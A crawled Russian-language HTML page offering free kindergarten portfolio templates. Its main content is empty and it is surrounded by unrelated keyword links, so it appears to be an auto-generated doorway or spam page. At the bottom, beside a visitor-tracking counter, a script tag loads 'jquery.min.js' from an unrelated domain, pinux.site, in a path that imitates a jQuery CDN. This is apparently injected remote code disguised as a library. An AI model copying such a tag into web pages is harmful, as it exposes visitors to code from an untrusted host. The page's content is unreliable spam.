

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-shablony-portfolio-dlya-sadika-skachat-besplatno.html
body_size: 1769
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны портфолио для садика скачать бесплатно - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны портфолио для садика скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-vse-knigi-makleyn-dzhuliana.html">Все книги маклейн джулиана</a></li>
                                <li><a href="sgk72v-minus-pesni-ko-dnyu-uchitelya-anna-zharkova.html">Минус песни ко дню учителя анна жаркова</a></li>
                                <li><a href="sgk72v-nazad-sssr.html">Назад ссср</a></li>
                                <li><a href="sgk72v-leopard-skachat.html">Леопард скачать</a></li>
                                <li><a href="sgk72v-igry-na-samsung-galaksi-besplatno-skachat.html">Игры на самсунг галакси бесплатно скачать</a></li>
                                <li><a href="sgk72v-raspisanie-poezda-lysva-perm-2-stoimost-biletov.html">Расписание поезда лысьва пермь 2 стоимость билетов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-prezentaciya-pro-konfety-dlya-detey.html">Презентация про конфеты для детей</a></li>
                                            <li><a href="sgk72v-simvoly-vord.html">Символы ворд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-dom-v-skayrim-mod.html">Дом в скайрим мод</a></li>
                                            <li><a href="sgk72v-beyonse-skachat-albom-torrent.html">Бейонсе скачать альбом торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-rukovodstvo-po-cs5.html">Руководство по cs5</a></li>
                                            <li><a href="sgk72v-sbornik-minusovok-skachat.html">Сборник минусовок скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-malaya-scena-mhat-shema.html">Малая сцена мхат схема</a></li>
                                            <li><a href="sgk72v-skachat-arabskaya-muzyka-torrent.html">Скачать арабская музыка торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
